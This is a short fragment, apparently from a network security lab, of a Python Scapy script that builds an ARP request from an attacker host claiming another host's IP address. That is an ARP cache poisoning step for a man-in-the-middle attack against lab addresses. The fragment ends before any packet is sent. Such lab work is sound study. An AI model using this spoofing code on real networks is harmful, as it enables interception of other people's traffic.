 4 print("SENDING ARP PACKET......")
5
6 MAC_A = "02:42:0a:09:00:05"
7 IP_A = "10.9.0.5"
8
9 MAC_B = "02:42:0a:09:00:06"
10 IP_B = "10.9.0.6"
11
12 MAC_M = "02:42:0a:09:00:69"
13 IP_M = "10.9.0.105"
14
15 ether = Ether()
16 ether.dst = MAC_A
17 ether.src = MAC_M
18
19 arp = ARP()
20 arp.op = 1
21 arp.hwsrc = MAC_M
22 arp.psrc = IP_B
23 arp.hwdst = "00:00:00:00:00:00"
24 arp.pdst = IP_A